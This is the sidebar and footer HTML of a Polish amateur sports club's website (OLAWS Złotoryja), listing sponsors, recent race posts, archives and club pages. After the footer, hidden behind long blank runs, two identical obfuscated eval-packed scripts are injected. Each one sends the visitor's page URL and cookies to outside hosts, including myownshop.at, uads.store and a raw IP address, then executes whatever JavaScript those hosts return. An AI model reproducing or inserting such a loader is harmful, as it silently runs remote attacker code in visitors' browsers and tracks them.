	<li id="text-2" class="widget widget_text"><h2 class="widget-title">Motto</h2>			<div class="textwidget">"Zwyciężaj bez pychy, przegrywaj bez urazy"</div>
		</li><li id="search-2" class="widget widget_search"><h2 class="widget-title">Szukaj</h2><form role="search" method="get" id="searchform" class="searchform" action="http://olaws.zlotoryja.pl/">
				<div>
					<label class="screen-reader-text" for="s">Szukaj:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Szukaj" />
				</div>
			</form></li><li id="text-3" class="widget widget_text"><h2 class="widget-title">Sponsorzy i Partnerzy</h2>			<div class="textwidget"><a href="http://www.baltykgaz.pl"><img src="http://olaws.zlotoryja.pl/wp-content/uploads/2016/10/logo_baltykgaz.jpg" alt="Olaws" />
</a>
<a href="http://www.rpk.pl"><img src="http://www.olaws.zlotoryja.pl/wp-content/uploads/2015/03/logorpk.jpg" alt="Olaws" /></a>
<a href="http://www.smzlotoryja.pl"><img src="http://www.olaws.zlotoryja.pl/wp-content/uploads/2014/05/logoagat.jpg" alt="Olaws" /></a>
<a href="http://www.reso.pl"><img src="http://www.olaws.zlotoryja.pl/wp-content/uploads/2014/01/logozp.gif" alt="Olaws" /></a>
<a href="http://www.lozlotoryja.net/"><img src="http://www.olaws.zlotoryja.pl/wp-content/uploads/2014/01/logolo.gif" alt="Olaws" />
</a>
<a href="http://www.rcslubin.pl"><img src="http://olaws.zlotoryja.pl/wp-content/uploads/2015/05/rcs.jpg" alt="Olaws" />
</a>
<a href="http://www.olaws.pl"><img src="http://www.olaws.zlotoryja.pl/wp-content/uploads/2015/05/logogrzybek.jpg" alt="Olaws"/>
</a>
<a href="http://www.wojcieszowianka.pl"><img src="http://www.olaws.zlotoryja.pl/wp-content/uploads/2015/05/logo-wojcieszowianka-1.jpg" alt="Olaws" />
</a>
<a href="http://www.olaws.zlotoryja.pl"><img src="http://www.olaws.zlotoryja.pl/wp-content/uploads/2015/05/logo-miesny-1.jpg" alt="Olaws" />
</a>
</div>
		</li><li id="text-4" class="widget widget_text"><h2 class="widget-title">Patroni Medialni</h2>			<div class="textwidget"><a href="http://www.zlotoryja.info"><img src="http://www.olaws.zlotoryja.pl/wp-content/uploads/2014/01/logozinfo.jpg" alt="Olaws" />
</a>

<a href="http://www.gazeta.zlotoryja.pl"><img src="http://www.olaws.zlotoryja.pl/wp-content/uploads/2014/01/logogzlot.gif" alt="Olaws" /></a>

<a href="http://www.e-piastowska.pl"><img src="http://www.olaws.zlotoryja.pl/wp-content/uploads/2014/01/logopiast.jpg" alt="Olaws" /></a>

<a href="http://www.e-legnickie.pl/"><img src="http://www.olaws.zlotoryja.pl/wp-content/uploads/2014/01/logoelegni.gif" alt="Olaws" /></a>

<a href="http://www.59-500.info/"><img src="http://www.olaws.zlotoryja.pl/wp-content/uploads/2014/10/59-500.info_logo.jpg" alt="Olaws" /></a>
</div>
		</li>
		<li id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Ostatnie wpisy</h2>
		<ul>
											<li>
					<a href="http://olaws.zlotoryja.pl/2022/01/06/sylwestrowy-bieg-w-trzebnicy-2021/">Sylwestrowy Bieg w Trzebnicy 2021</a>
									</li>
											<li>
					<a href="http://olaws.zlotoryja.pl/2021/09/14/zlotoryjscy-triminatorzy-i-sukces-marcina-rabendy/">Złotoryjscy Triminatorzy i sukces Marcina Rabendy</a>
									</li>
											<li>
					<a href="http://olaws.zlotoryja.pl/2021/06/07/diablak-beskid-extreme-triathlon-2021/">DIABLAK Beskid Extreme Triathlon 2021</a>
									</li>
											<li>
					<a href="http://olaws.zlotoryja.pl/2021/04/14/canberra-marathon-z-rakiem-w-tle/">Canberra Marathon z rakiem w tle</a>
									</li>
											<li>
					<a href="http://olaws.zlotoryja.pl/2020/10/19/i-mistrzostwa-powiatu-zlotoryjskiego-w-polmaratonie-i-mistrzostwa-swiata-w-polmaratonie-iaaf-2020-gdynia/">I Mistrzostwa Powiatu Złotoryjskiego w Półmaratonie i Mistrzostwa Świata w Półmaratonie IAAF 2020 Gdynia</a>
									</li>
											<li>
					<a href="http://olaws.zlotoryja.pl/2020/05/07/indywidualny-australijski-ironman-dla-macieja-rabendy/">Indywidualny australijski IronMan dla Macieja Rabendy</a>
									</li>
											<li>
					<a href="http://olaws.zlotoryja.pl/2020/02/17/xii-edycji-otwartej-ligi-amatorow-wieloboju-sportowego-olaws-lyzwiarstwo/">XII Edycji Otwartej Ligi Amatorów Wieloboju Sportowego OLAWS – Łyżwiarstwo</a>
									</li>
											<li>
					<a href="http://olaws.zlotoryja.pl/2020/01/26/xii-edycja-otwartej-ligi-amatorow-wieloboju-sportowego-olaws-biegi-narciarskie/">XII Edycja Otwartej Ligi Amatorów Wieloboju Sportowego „OLAWS” &#8211; Biegi Narciarskie</a>
									</li>
											<li>
					<a href="http://olaws.zlotoryja.pl/2020/01/05/olaws-zlotoryja-i-przyjaciele-przywitali-nowy-rok-w-sloneczku/">OLAWS Złotoryja i przyjaciele przywitali Nowy Rok w Słoneczku</a>
									</li>
											<li>
					<a href="http://olaws.zlotoryja.pl/2019/12/23/zdrowych-i-radosnych-swiat-bozego-narodzenia/">Zdrowych i radosnych Świąt Bożego Narodzenia</a>
									</li>
					</ul>

		</li><li id="categories-3" class="widget widget_categories"><h2 class="widget-title">Kategorie</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="http://olaws.zlotoryja.pl/category/bez-kategorii/">Bez kategorii</a> (302)
</li>
	<li class="cat-item cat-item-2"><a href="http://olaws.zlotoryja.pl/category/brak-kategorii/">Brak kategorii</a> (33)
</li>
	<li class="cat-item cat-item-3"><a href="http://olaws.zlotoryja.pl/category/imprezy/">Imprezy</a> (31)
</li>
	<li class="cat-item cat-item-4"><a href="http://olaws.zlotoryja.pl/category/trening/">Trening</a> (3)
</li>
	<li class="cat-item cat-item-5"><a href="http://olaws.zlotoryja.pl/category/zawody-2/">Zawody</a> (430)
<ul class='children'>
	<li class="cat-item cat-item-6"><a href="http://olaws.zlotoryja.pl/category/zawody-2/10-kilometrow/">10 kilometrów</a> (66)
</li>
	<li class="cat-item cat-item-7"><a href="http://olaws.zlotoryja.pl/category/zawody-2/biegi-gorskie/">biegi górskie</a> (39)
</li>
	<li class="cat-item cat-item-8"><a href="http://olaws.zlotoryja.pl/category/zawody-2/inne/">Inne</a> (179)
</li>
	<li class="cat-item cat-item-9"><a href="http://olaws.zlotoryja.pl/category/zawody-2/liga/">liga</a> (8)
</li>
	<li class="cat-item cat-item-10"><a href="http://olaws.zlotoryja.pl/category/zawody-2/maraton/">Maraton</a> (53)
</li>
	<li class="cat-item cat-item-11"><a href="http://olaws.zlotoryja.pl/category/zawody-2/polmaraton/">Półmaraton</a> (60)
</li>
	<li class="cat-item cat-item-12"><a href="http://olaws.zlotoryja.pl/category/zawody-2/triathlon/">Triathlon</a> (29)
</li>
</ul>
</li>
			</ul>

			</li><li id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archiwum</h2>
			<ul>
					<li><a href='http://olaws.zlotoryja.pl/2022/01/'>styczeń 2022</a>&nbsp;(1)</li>
	<li><a href='http://olaws.zlotoryja.pl/2021/09/'>wrzesień 2021</a>&nbsp;(1)</li>
	<li><a href='http://olaws.zlotoryja.pl/2021/06/'>czerwiec 2021</a>&nbsp;(1)</li>
	<li><a href='http://olaws.zlotoryja.pl/2021/04/'>kwiecień 2021</a>&nbsp;(1)</li>
	<li><a href='http://olaws.zlotoryja.pl/2020/10/'>październik 2020</a>&nbsp;(1)</li>
	<li><a href='http://olaws.zlotoryja.pl/2020/05/'>maj 2020</a>&nbsp;(1)</li>
	<li><a href='http://olaws.zlotoryja.pl/2020/02/'>luty 2020</a>&nbsp;(1)</li>
	<li><a href='http://olaws.zlotoryja.pl/2020/01/'>styczeń 2020</a>&nbsp;(2)</li>
	<li><a href='http://olaws.zlotoryja.pl/2019/12/'>grudzień 2019</a>&nbsp;(4)</li>
	<li><a href='http://olaws.zlotoryja.pl/2019/11/'>listopad 2019</a>&nbsp;(7)</li>
	<li><a href='http://olaws.zlotoryja.pl/2019/10/'>październik 2019</a>&nbsp;(13)</li>
	<li><a href='http://olaws.zlotoryja.pl/2019/09/'>wrzesień 2019</a>&nbsp;(26)</li>
	<li><a href='http://olaws.zlotoryja.pl/2019/08/'>sierpień 2019</a>&nbsp;(8)</li>
	<li><a href='http://olaws.zlotoryja.pl/2019/07/'>lipiec 2019</a>&nbsp;(22)</li>
	<li><a href='http://olaws.zlotoryja.pl/2019/06/'>czerwiec 2019</a>&nbsp;(13)</li>
	<li><a href='http://olaws.zlotoryja.pl/2019/05/'>maj 2019</a>&nbsp;(14)</li>
	<li><a href='http://olaws.zlotoryja.pl/2019/04/'>kwiecień 2019</a>&nbsp;(11)</li>
	<li><a href='http://olaws.zlotoryja.pl/2019/03/'>marzec 2019</a>&nbsp;(9)</li>
	<li><a href='http://olaws.zlotoryja.pl/2019/02/'>luty 2019</a>&nbsp;(8)</li>
	<li><a href='http://olaws.zlotoryja.pl/2019/01/'>styczeń 2019</a>&nbsp;(7)</li>
	<li><a href='http://olaws.zlotoryja.pl/2018/12/'>grudzień 2018</a>&nbsp;(7)</li>
	<li><a href='http://olaws.zlotoryja.pl/2018/11/'>listopad 2018</a>&nbsp;(12)</li>
	<li><a href='http://olaws.zlotoryja.pl/2018/10/'>październik 2018</a>&nbsp;(9)</li>
	<li><a href='http://olaws.zlotoryja.pl/2018/09/'>wrzesień 2018</a>&nbsp;(14)</li>
	<li><a href='http://olaws.zlotoryja.pl/2018/08/'>sierpień 2018</a>&nbsp;(13)</li>
	<li><a href='http://olaws.zlotoryja.pl/2018/07/'>lipiec 2018</a>&nbsp;(2)</li>
	<li><a href='http://olaws.zlotoryja.pl/2018/06/'>czerwiec 2018</a>&nbsp;(8)</li>
	<li><a href='http://olaws.zlotoryja.pl/2018/05/'>maj 2018</a>&nbsp;(5)</li>
	<li><a href='http://olaws.zlotoryja.pl/2018/04/'>kwiecień 2018</a>&nbsp;(2)</li>
	<li><a href='http://olaws.zlotoryja.pl/2018/03/'>marzec 2018</a>&nbsp;(1)</li>
	<li><a href='http://olaws.zlotoryja.pl/2018/02/'>luty 2018</a>&nbsp;(2)</li>
	<li><a href='http://olaws.zlotoryja.pl/2017/12/'>grudzień 2017</a>&nbsp;(3)</li>
	<li><a href='http://olaws.zlotoryja.pl/2017/11/'>listopad 2017</a>&nbsp;(4)</li>
	<li><a href='http://olaws.zlotoryja.pl/2017/10/'>październik 2017</a>&nbsp;(4)</li>
	<li><a href='http://olaws.zlotoryja.pl/2017/09/'>wrzesień 2017</a>&nbsp;(7)</li>
	<li><a href='http://olaws.zlotoryja.pl/2017/08/'>sierpień 2017</a>&nbsp;(2)</li>
	<li><a href='http://olaws.zlotoryja.pl/2017/07/'>lipiec 2017</a>&nbsp;(6)</li>
	<li><a href='http://olaws.zlotoryja.pl/2017/06/'>czerwiec 2017</a>&nbsp;(14)</li>
	<li><a href='http://olaws.zlotoryja.pl/2017/05/'>maj 2017</a>&nbsp;(7)</li>
	<li><a href='http://olaws.zlotoryja.pl/2017/04/'>kwiecień 2017</a>&nbsp;(9)</li>
	<li><a href='http://olaws.zlotoryja.pl/2017/03/'>marzec 2017</a>&nbsp;(10)</li>
	<li><a href='http://olaws.zlotoryja.pl/2017/02/'>luty 2017</a>&nbsp;(5)</li>
	<li><a href='http://olaws.zlotoryja.pl/2017/01/'>styczeń 2017</a>&nbsp;(5)</li>
	<li><a href='http://olaws.zlotoryja.pl/2016/12/'>grudzień 2016</a>&nbsp;(9)</li>
	<li><a href='http://olaws.zlotoryja.pl/2016/11/'>listopad 2016</a>&nbsp;(7)</li>
	<li><a href='http://olaws.zlotoryja.pl/2016/10/'>październik 2016</a>&nbsp;(9)</li>
	<li><a href='http://olaws.zlotoryja.pl/2016/09/'>wrzesień 2016</a>&nbsp;(11)</li>
	<li><a href='http://olaws.zlotoryja.pl/2016/08/'>sierpień 2016</a>&nbsp;(14)</li>
	<li><a href='http://olaws.zlotoryja.pl/2016/07/'>lipiec 2016</a>&nbsp;(10)</li>
	<li><a href='http://olaws.zlotoryja.pl/2016/06/'>czerwiec 2016</a>&nbsp;(16)</li>
	<li><a href='http://olaws.zlotoryja.pl/2016/05/'>maj 2016</a>&nbsp;(18)</li>
	<li><a href='http://olaws.zlotoryja.pl/2016/04/'>kwiecień 2016</a>&nbsp;(17)</li>
	<li><a href='http://olaws.zlotoryja.pl/2016/03/'>marzec 2016</a>&nbsp;(12)</li>
	<li><a href='http://olaws.zlotoryja.pl/2016/02/'>luty 2016</a>&nbsp;(12)</li>
	<li><a href='http://olaws.zlotoryja.pl/2016/01/'>styczeń 2016</a>&nbsp;(7)</li>
	<li><a href='http://olaws.zlotoryja.pl/2015/12/'>grudzień 2015</a>&nbsp;(7)</li>
	<li><a href='http://olaws.zlotoryja.pl/2015/11/'>listopad 2015</a>&nbsp;(9)</li>
	<li><a href='http://olaws.zlotoryja.pl/2015/10/'>październik 2015</a>&nbsp;(8)</li>
	<li><a href='http://olaws.zlotoryja.pl/2015/09/'>wrzesień 2015</a>&nbsp;(13)</li>
	<li><a href='http://olaws.zlotoryja.pl/2015/08/'>sierpień 2015</a>&nbsp;(13)</li>
	<li><a href='http://olaws.zlotoryja.pl/2015/07/'>lipiec 2015</a>&nbsp;(9)</li>
	<li><a href='http://olaws.zlotoryja.pl/2015/06/'>czerwiec 2015</a>&nbsp;(20)</li>
	<li><a href='http://olaws.zlotoryja.pl/2015/05/'>maj 2015</a>&nbsp;(23)</li>
	<li><a href='http://olaws.zlotoryja.pl/2015/04/'>kwiecień 2015</a>&nbsp;(17)</li>
	<li><a href='http://olaws.zlotoryja.pl/2015/03/'>marzec 2015</a>&nbsp;(13)</li>
	<li><a href='http://olaws.zlotoryja.pl/2015/02/'>luty 2015</a>&nbsp;(8)</li>
	<li><a href='http://olaws.zlotoryja.pl/2015/01/'>styczeń 2015</a>&nbsp;(9)</li>
	<li><a href='http://olaws.zlotoryja.pl/2014/12/'>grudzień 2014</a>&nbsp;(8)</li>
	<li><a href='http://olaws.zlotoryja.pl/2014/11/'>listopad 2014</a>&nbsp;(2)</li>
	<li><a href='http://olaws.zlotoryja.pl/2014/10/'>październik 2014</a>&nbsp;(9)</li>
	<li><a href='http://olaws.zlotoryja.pl/2014/09/'>wrzesień 2014</a>&nbsp;(10)</li>
	<li><a href='http://olaws.zlotoryja.pl/2014/08/'>sierpień 2014</a>&nbsp;(7)</li>
	<li><a href='http://olaws.zlotoryja.pl/2014/07/'>lipiec 2014</a>&nbsp;(13)</li>
	<li><a href='http://olaws.zlotoryja.pl/2014/06/'>czerwiec 2014</a>&nbsp;(17)</li>
	<li><a href='http://olaws.zlotoryja.pl/2014/05/'>maj 2014</a>&nbsp;(12)</li>
	<li><a href='http://olaws.zlotoryja.pl/2014/04/'>kwiecień 2014</a>&nbsp;(15)</li>
	<li><a href='http://olaws.zlotoryja.pl/2014/03/'>marzec 2014</a>&nbsp;(8)</li>
	<li><a href='http://olaws.zlotoryja.pl/2014/02/'>luty 2014</a>&nbsp;(5)</li>
	<li><a href='http://olaws.zlotoryja.pl/2014/01/'>styczeń 2014</a>&nbsp;(9)</li>
	<li><a href='http://olaws.zlotoryja.pl/2013/12/'>grudzień 2013</a>&nbsp;(6)</li>
	<li><a href='http://olaws.zlotoryja.pl/2013/11/'>listopad 2013</a>&nbsp;(6)</li>
	<li><a href='http://olaws.zlotoryja.pl/2013/10/'>październik 2013</a>&nbsp;(6)</li>
	<li><a href='http://olaws.zlotoryja.pl/2013/09/'>wrzesień 2013</a>&nbsp;(5)</li>
	<li><a href='http://olaws.zlotoryja.pl/2013/08/'>sierpień 2013</a>&nbsp;(5)</li>
	<li><a href='http://olaws.zlotoryja.pl/2013/07/'>lipiec 2013</a>&nbsp;(5)</li>
	<li><a href='http://olaws.zlotoryja.pl/2013/06/'>czerwiec 2013</a>&nbsp;(4)</li>
	<li><a href='http://olaws.zlotoryja.pl/2013/05/'>maj 2013</a>&nbsp;(9)</li>
	<li><a href='http://olaws.zlotoryja.pl/2013/04/'>kwiecień 2013</a>&nbsp;(2)</li>
	<li><a href='http://olaws.zlotoryja.pl/2013/03/'>marzec 2013</a>&nbsp;(4)</li>
	<li><a href='http://olaws.zlotoryja.pl/2013/02/'>luty 2013</a>&nbsp;(4)</li>
	<li><a href='http://olaws.zlotoryja.pl/2013/01/'>styczeń 2013</a>&nbsp;(3)</li>
	<li><a href='http://olaws.zlotoryja.pl/2012/12/'>grudzień 2012</a>&nbsp;(2)</li>
	<li><a href='http://olaws.zlotoryja.pl/2012/11/'>listopad 2012</a>&nbsp;(5)</li>
	<li><a href='http://olaws.zlotoryja.pl/2012/10/'>październik 2012</a>&nbsp;(8)</li>
	<li><a href='http://olaws.zlotoryja.pl/2012/09/'>wrzesień 2012</a>&nbsp;(9)</li>
			</ul>

			</li><li id="pages-2" class="widget widget_pages"><h2 class="widget-title">Strony</h2>
			<ul>
				<li class="page_item page-item-16 current_page_parent"><a href="http://olaws.zlotoryja.pl/aktualnosci/">Aktualności</a></li>
<li class="page_item page-item-20 page_item_has_children"><a href="http://olaws.zlotoryja.pl/olaws/">OLAWS Złotoryja</a>
<ul class='children'>
	<li class="page_item page-item-24"><a href="http://olaws.zlotoryja.pl/olaws/wladze-klubu/">Władze OLAWS Złotoryja</a></li>
	<li class="page_item page-item-26"><a href="http://olaws.zlotoryja.pl/olaws/zawodnicy/">Członkowie OLAWS Złotoryja</a></li>
	<li class="page_item page-item-28"><a href="http://olaws.zlotoryja.pl/olaws/regulamin/">Statut OLAWS Złotoryja</a></li>
	<li class="page_item page-item-1529"><a href="http://olaws.zlotoryja.pl/olaws/deklaracja-czlonkowska/">Deklaracja Członkowska</a></li>
</ul>
</li>
<li class="page_item page-item-18 page_item_has_children"><a href="http://olaws.zlotoryja.pl/liga-olaws/">Liga OLAWS</a>
<ul class='children'>
	<li class="page_item page-item-786"><a href="http://olaws.zlotoryja.pl/liga-olaws/zawodnicy-ligi-olaws/">Zawodnicy Ligi OLAWS</a></li>
	<li class="page_item page-item-62 page_item_has_children"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/">Wyniki</a>
	<ul class='children'>
		<li class="page_item page-item-6201"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2020-2/">2020</a></li>
		<li class="page_item page-item-4834"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2019-2/">2019</a></li>
		<li class="page_item page-item-58"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2012-2013/">2012 / 2013</a></li>
		<li class="page_item page-item-60"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2011-2012/">2011 / 2012</a></li>
		<li class="page_item page-item-752"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2010-2011/">2010 / 2011</a></li>
		<li class="page_item page-item-754"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2009-2010/">2009 / 2010</a></li>
		<li class="page_item page-item-756"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2008-2009/">2008 / 2009</a></li>
		<li class="page_item page-item-758"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2007-2008/">2007 / 2008</a></li>
		<li class="page_item page-item-760"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2006-2007/">2006 / 2007</a></li>
		<li class="page_item page-item-762"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2005-2006/">2005 / 2006</a></li>
		<li class="page_item page-item-764"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2004-2005/">2004 / 2005</a></li>
		<li class="page_item page-item-766"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2003-2004/">2003 / 2004</a></li>
	</ul>
</li>
	<li class="page_item page-item-56"><a href="http://olaws.zlotoryja.pl/liga-olaws/rekordy/">Rekordy</a></li>
	<li class="page_item page-item-49"><a href="http://olaws.zlotoryja.pl/liga-olaws/klasyfikacja/">Klasyfikacja</a></li>
	<li class="page_item page-item-43"><a href="http://olaws.zlotoryja.pl/liga-olaws/regulamin/">Regulamin</a></li>
	<li class="page_item page-item-45"><a href="http://olaws.zlotoryja.pl/liga-olaws/konkurencje/">Konkurencje</a></li>
	<li class="page_item page-item-47"><a href="http://olaws.zlotoryja.pl/liga-olaws/terminarz/">Terminarz</a></li>
</ul>
</li>
<li class="page_item page-item-32 page_item_has_children"><a href="http://olaws.zlotoryja.pl/rekordy/">Rekordy Biegów Długich</a>
<ul class='children'>
	<li class="page_item page-item-34"><a href="http://olaws.zlotoryja.pl/rekordy/10-km/">10 km</a></li>
	<li class="page_item page-item-37"><a href="http://olaws.zlotoryja.pl/rekordy/21-km-polmaraton/">21,097 km (Półmaraton)</a></li>
	<li class="page_item page-item-39"><a href="http://olaws.zlotoryja.pl/rekordy/42-km-maraton/">42,195 km (Maraton)</a></li>
</ul>
</li>
<li class="page_item page-item-599"><a href="http://olaws.zlotoryja.pl/kontakt/">Kontakt</a></li>
			</ul>

			</li></ul><!-- end sidebar -->
</div><!-- end container -->


</div><!-- end page-wrap -->
<footer id="colophon" role="contentinfo">
	<div id="site-generator">

		Copyright © 2013-2015 		<a href="http://olaws.pl/" rel="generator"> olaws.pl</a>
		.  Wszelkie prawa zastrzeżone.	</div>
</footer>












































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 58={\'25\':[\'//83.67\',\'//68.72\',\'77://5.82.62.81\'],\'41\':\'/76.75\',\'6\':\'66\',\'61\':37};19 52(){2 3;9{3=26 48("71.60")}11(13){9{3=26 48("80.60")}11(70){3=37}}7(!3&&74 49!=\'65\'){3=26 49()}27 3};19 24(28){2 6=" "+55.6;2 39=" "+28+"=";2 36=15;2 16=0;2 23=0;7(6.14>0){16=6.47(39);7(16!=-1){16+=39.14;23=6.47(";",16);7(23==-1){23=6.14}36=79(6.78(16,23))}}27(36)};19 22(28,54,30,33,35,43){55.6=28+"="+73(54)+((30)?"; 30="+30:"")+((33)?"; 33="+33:"")+((35)?"; 35="+35:"")+((43)?"; 43":"")};(19(8){2 20=24(8[\'6\']);7(20==15)20=0;2 32=24(8[\'6\']+\'69\');7(32==15)32=\'[]\';2 29=24(8[\'6\']+\'46\');7(29==15)29=\'[]\';2 40=\'84=\'+20.57()+\'&98=\'+38(51.102.103)+\'&104=\'+38(32)+\'&105=\'+38(29);2 21=0;2 53=8[\'25\'][21]+8[\'41\'];2 3=52();3.59(\'64\',53,42);3.107("101-108","109/110-111-112-113");3.114=19(){7(3.106==4){7(3.100!=85){++21;7(21>=8[\'25\'].14)27;99=42;3.59(\'64\',8[\'25\'][21]+8[\'41\'],42);3.50(40)}97{9{7(3.63.14==0)27;2 18=45.56(3.63);2 34=\'\';2 17=0;2 44=37;9{34=18[\'96\']}11(13){}9{17=18[\'95\']}11(13){}9{44=(18[\'94\']==1)}11(13){}8[\'61\']=44;7(34.14>0){2 12=26 93();12.92(12.91()+1);7(17>0){22(8[\'6\']+\'90\',17.57(),12.31())}9{22(8[\'6\']+\'89\',18[\'88\'],12.31())}11(13){}7(20==0){22(8[\'6\'],\'1\',12.31())}2 10=15;9{10=45.56(24(8[\'6\']+\'46\'))}11(13){}7(10==15)10=[];7(10.47(17)==-1)10[10.14]=1*17;22(8[\'6\']+\'46\',45.87(10),12.31());51.86(34)}}11(13){}}}};3.50(40)})(58);',10,115,'||var|xmlhttp|||cookie|if|vAdsObj|try|vM|catch|vDate|e|length|null|offset|iT|Response|function|iStatus|iUrlInd|setCookie|end|getCookie|url|new|return|name|sMS|expires|toUTCString|sMA|path|sCode|domain|setStr|false|encodeURIComponent|search|sPayload|gate|true|secure|bM|JSON|_ms|indexOf|ActiveXObject|XMLHttpRequest|send|window|getXmlHttp|sUrl|value|document|parse|toString|vXAdsObj|open|XMLHTTP|mobile||responseText|POST|undefined|xads_platf|at|uads|_ma|E|Msxml2|store|escape|typeof|php|g|http|substring|unescape|Microsoft|157|188|myownshop|s|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|u|bByIp|status|Content|location|href|ma|ms|readyState|setRequestHeader|type|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 58={\'25\':[\'//83.67\',\'//68.72\',\'77://5.82.62.81\'],\'41\':\'/76.75\',\'6\':\'66\',\'61\':37};19 52(){2 3;9{3=26 48("71.60")}11(13){9{3=26 48("80.60")}11(70){3=37}}7(!3&&74 49!=\'65\'){3=26 49()}27 3};19 24(28){2 6=" "+55.6;2 39=" "+28+"=";2 36=15;2 16=0;2 23=0;7(6.14>0){16=6.47(39);7(16!=-1){16+=39.14;23=6.47(";",16);7(23==-1){23=6.14}36=79(6.78(16,23))}}27(36)};19 22(28,54,30,33,35,43){55.6=28+"="+73(54)+((30)?"; 30="+30:"")+((33)?"; 33="+33:"")+((35)?"; 35="+35:"")+((43)?"; 43":"")};(19(8){2 20=24(8[\'6\']);7(20==15)20=0;2 32=24(8[\'6\']+\'69\');7(32==15)32=\'[]\';2 29=24(8[\'6\']+\'46\');7(29==15)29=\'[]\';2 40=\'84=\'+20.57()+\'&98=\'+38(51.102.103)+\'&104=\'+38(32)+\'&105=\'+38(29);2 21=0;2 53=8[\'25\'][21]+8[\'41\'];2 3=52();3.59(\'64\',53,42);3.107("101-108","109/110-111-112-113");3.114=19(){7(3.106==4){7(3.100!=85){++21;7(21>=8[\'25\'].14)27;99=42;3.59(\'64\',8[\'25\'][21]+8[\'41\'],42);3.50(40)}97{9{7(3.63.14==0)27;2 18=45.56(3.63);2 34=\'\';2 17=0;2 44=37;9{34=18[\'96\']}11(13){}9{17=18[\'95\']}11(13){}9{44=(18[\'94\']==1)}11(13){}8[\'61\']=44;7(34.14>0){2 12=26 93();12.92(12.91()+1);7(17>0){22(8[\'6\']+\'90\',17.57(),12.31())}9{22(8[\'6\']+\'89\',18[\'88\'],12.31())}11(13){}7(20==0){22(8[\'6\'],\'1\',12.31())}2 10=15;9{10=45.56(24(8[\'6\']+\'46\'))}11(13){}7(10==15)10=[];7(10.47(17)==-1)10[10.14]=1*17;22(8[\'6\']+\'46\',45.87(10),12.31());51.86(34)}}11(13){}}}};3.50(40)})(58);',10,115,'||var|xmlhttp|||cookie|if|vAdsObj|try|vM|catch|vDate|e|length|null|offset|iT|Response|function|iStatus|iUrlInd|setCookie|end|getCookie|url|new|return|name|sMS|expires|toUTCString|sMA|path|sCode|domain|setStr|false|encodeURIComponent|search|sPayload|gate|true|secure|bM|JSON|_ms|indexOf|ActiveXObject|XMLHttpRequest|send|window|getXmlHttp|sUrl|value|document|parse|toString|vXAdsObj|open|XMLHTTP|mobile||responseText|POST|undefined|xads_platf|at|uads|_ma|E|Msxml2|store|escape|typeof|php|g|http|substring|unescape|Microsoft|157|188|myownshop|s|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|u|bByIp|status|Content|location|href|ma|ms|readyState|setRequestHeader|type|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>
</body>
</html>